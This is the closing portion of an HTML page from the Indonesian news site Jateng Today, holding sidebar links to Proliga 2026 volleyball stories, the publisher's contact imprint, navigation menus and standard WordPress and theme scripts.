				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga" class="entry-category entry-category-item-35">Olahraga</a></span></span>			</div>

		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/proliga-2026-kalahkan-bjb-tandamata-phonska-plus-juara-putaran-pertama" rel="bookmark">Proliga 2026: Kalahkan bjb Tandamata, Phonska Plus Juara Putaran Pertama</a></h3>		</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline ">
					
					<time class="entry-date" datetime="2026-01-26T00:17:04+07:00">26 Januari 2026, 12:17 AM</time>				</p>
			</footer>
		
		
	</div>
</article>
					</li>
									<li class="g1-collection-item">
						
<article class="entry-tpl-otxtlist post-140878 post type-post status-publish format-standard has-post-thumbnail category-olahraga tag-hasil-proliga-2026 tag-jakarta-livin-mandiri tag-jakarta-popsivo-polwan tag-proliga-2026">
	<div class="entry-counter">
	</div>

	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga" class="entry-category entry-category-item-35">Olahraga</a></span></span>			</div>

		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/proliga-2026-livin-mandiri-tutup-seri-bandung-dengan-kemenangan-atas-popsivo-polwan" rel="bookmark">Proliga 2026: Livin Mandiri Tutup Seri Bandung dengan Kemenangan atas Popsivo Polwan</a></h3>		</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline ">
					
					<time class="entry-date" datetime="2026-01-25T18:32:57+07:00">25 Januari 2026, 6:32 PM</time>				</p>
			</footer>
		
		
	</div>
</article>
					</li>
							</ul>
		</div>
	</div><!-- .g1-collection -->
							</div>
			</aside></div><!-- #secondary -->

		</div>
	</div><!-- .g1-row -->



	
<div class=" g1-prefooter g1-prefooter-3cols g1-row g1-row-layout-page">
	<div class="g1-row-inner">

		<div class="g1-column g1-column-1of3">
			<aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><img src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jatengtoday-footer.jpg" width="300" height="300" alt="logo jateng today"/></div></aside>		</div>

		<div class="g1-column g1-column-1of3">
			<aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">Diterbitkan oleh <b>Cakra Media Jateng</b>
<br/>
<br/><strong>Kantor, Redaksi: </strong>
Kantor Jateng Today  Jl. Branjangan No. 10 Tanjung Mas Kec. Semarang Utara Kota Semarang Jawa Tengah 50174  
<br/><strong>Telp:</strong> 024-8694252 
<br/><strong>email:</strong> redaksijatengtoday@gmail.com 
<br/><strong>Kontak Redaksi:</strong>+62 813-2620-1948 
<br/><strong>Direktur:</strong> Agus Suryo Winarto 
<br/><strong>Pemimpin Redaksi:</strong> Tri Wuryono 
<br/><strong>Redaksi:</strong> Abdul Mughiz, Ajie Mahendra, Baihaqi  
<br/>Keuangan/Iklan: Dyah Maulida Utami 
<br/><strong>Webmaster dan Opini Pembaca:</strong> Day Milovich (088 200 3248 100)</div></aside>		</div>

		<div class="g1-column g1-column-1of3">
					</div>

	</div>
	<div class="g1-row-background">
		<div class="g1-row-background-media">
		</div>
	</div>
</div><!-- .g1-prefooter -->

		<div class="g1-footer g1-row g1-row-layout-page">
			<div class="g1-row-inner">
				<div class="g1-column">

					<p class="g1-footer-text">© 2026 Jateng Today</p>

					
					<nav id="g1-footer-nav" class="g1-footer-nav"><ul id="g1-footer-nav-menu" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7477"><a href="https://jatengtoday.com/kantor-redaksi-jatengtoday">KANTOR DAN REDAKSI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7478"><a href="https://jatengtoday.com/kirim-tulisan">IKUT MENULIS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100568"><a href="https://jatengtoday.com/pedoman-media-siber-jatengtoday">PEDOMAN MEDIA SIBER</a></li>
</ul></nav>
					
			<a class="g1-footer-stamp" href="/">
			<img class="g1-footer-stamp-icon" width="56" height="35" src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jatengtoday-footer.jpg" loading="lazy" srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jatengtoday-footer.jpg 2x" alt="" />			</a>

				</div><!-- .g1-column -->
			</div>
			<div class="g1-row-background">
			</div>
		</div><!-- .g1-row -->

					<a href="#page" class="g1-back-to-top">Back to Top</a>
						</div><!-- #page -->

<div class="g1-canvas-overlay">
</div>

</div><!-- .g1-body-inner -->

<div id="g1-breakpoint-desktop">
</div>


<div class="g1-canvas g1-canvas-global g1-canvas-no-js">
	<div class="g1-canvas-inner">
		<div class="g1-canvas-content">
			<a class="g1-canvas-toggle" href="#">Close</a>

				<!-- BEGIN .g1-primary-nav -->
	<nav id="g1-canvas-primary-nav" class="g1-primary-nav"><ul id="g1-canvas-primary-nav-menu" class="g1-primary-nav-menu g1-menu-v"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-100976"><a href="https://jatengtoday.com/category/berita-jawa-tengah">Berita</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100977"><a href="https://jatengtoday.com/category/berita-jawa-tengah/pendidikan-jawa-tengah">Pendidikan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100978"><a href="https://jatengtoday.com/category/berita-jawa-tengah/ekonomi-jawa-tengah">Ekonomi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-100979"><a href="https://jatengtoday.com/category/berita-jawa-tengah/seni-budaya-jawa-tengah">Seni Budaya</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100980"><a href="https://jatengtoday.com/category/berita-jawa-tengah/seni-budaya-jawa-tengah/film">Film</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100981"><a href="https://jatengtoday.com/category/berita-jawa-tengah/gaya-hidup">Gaya Hidup</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100982"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-kesehatan-jawa-tengah">Kesehatan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100983"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-teknologi-terbaru">Teknologi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100984"><a href="https://jatengtoday.com/category/berita-jawa-tengah/kota-semarang">Kota</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100985"><a href="https://jatengtoday.com/category/berita-jawa-tengah/politik-jawa-tengah">Politik</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100986"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-nasional">Nasional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-100987"><a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga">Olahraga</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100988"><a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga/sepak-bola-psis-semarang">PSIS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100989"><a href="https://jatengtoday.com/category/berita-jawa-tengah/hukum">Hukum</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100990"><a href="https://jatengtoday.com/category/berita-jawa-tengah/kriminal">Kriminal</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100991"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-otomotif-jawa-tengah">Otomotif</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-100992"><a href="https://jatengtoday.com/category/opini-pembaca-jawa-tengah">Opini</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100993"><a href="https://jatengtoday.com/category/feature">Feature</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100994"><a href="https://jatengtoday.com/category/indepth">Indepth</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100995"><a href="https://jatengtoday.com/category/peristiwa">Peristiwa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100996"><a href="https://jatengtoday.com/category/pembaca-jatengtoday">Kiriman Pembaca</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100997"><a href="https://jatengtoday.com/category/listicle">Listicle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100998"><a href="https://jatengtoday.com/category/profil">Profile</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100999"><a href="https://jatengtoday.com/category/infografis">Infografis</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-101000"><a href="https://jatengtoday.com/category/kota-lama-semarang">Kota Lama</a></li>
</ul></nav>		<!-- END .g1-primary-nav -->
		<!-- BEGIN .g1-secondary-nav -->
	<nav id="g1-canvas-secondary-nav" class="g1-secondary-nav"><ul id="g1-canvas-secondary-nav-menu" class="g1-secondary-nav-menu g1-menu-v"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7477"><a href="https://jatengtoday.com/kantor-redaksi-jatengtoday">KANTOR DAN REDAKSI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7478"><a href="https://jatengtoday.com/kirim-tulisan">IKUT MENULIS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100568"><a href="https://jatengtoday.com/pedoman-media-siber-jatengtoday">PEDOMAN MEDIA SIBER</a></li>
</ul></nav>		<!-- END .g1-secondary-nav -->
	

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default search-form"
	      action="https://jatengtoday.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:" />
		</label>
		<button class="search-submit">Search</button>
	</form>

	</div>
		</div>
							<div class="g1-canvas-background">
			</div>
			</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bimber/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/stickyfill/stickyfill.min.js?ver=2.0.3" id="stickyfill-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/jquery.placeholder/placeholders.jquery.min.js?ver=4.0.1" id="jquery-placeholder-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/jquery.timeago/jquery.timeago.js?ver=1.5.2" id="jquery-timeago-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/jquery.timeago/locales/jquery.timeago.id.js" id="jquery-timeago-id-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/matchmedia/matchmedia.js" id="match-media-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/matchmedia/matchmedia.addlistener.js" id="match-media-add-listener-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/picturefill/picturefill.min.js?ver=2.3.1" id="picturefill-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/jquery.waypoints/jquery.waypoints.min.js?ver=4.0.0" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/enquire/enquire.min.js?ver=2.1.2" id="enquire-js"></script>
<script type="text/javascript" id="bimber-global-js-extra">
/* <![CDATA[ */
var bimber_front_config = {"debug_mode":"","ajax_url":"https://jatengtoday.com/wp-admin/admin-ajax.php","timeago":"off","sharebar":"off","i18n":{"menu":{"go_to":"Go to"},"newsletter":{"subscribe_mail_subject_tpl":"Check out this great article: %subject%"},"bp_profile_nav":{"more_link":"More"}},"comment_types":["wp"],"auto_load_limit":"0","auto_play_videos":"","use_gif_player":"1","setTargetBlank":"1","useWaypoints":"1","stack":"original-2018"};
//# sourceURL=bimber-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/global.js?ver=9.2.5" id="bimber-global-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/libgif/libgif.js" id="libgif-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/players.js?ver=9.2.5" id="bimber-players-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-16 09:07:30+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"id"},"Notifications":["Notifikasi"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/ajax-search.js?ver=9.2.5" id="bimber-ajax-search-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/single.js?ver=9.2.5" id="bimber-single-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/js/prime-slider-site.min.js?ver=4.1.3" id="prime-slider-site-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/back-to-top.js?ver=9.2.5" id="bimber-back-to-top-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://jatengtoday.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://jatengtoday.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>
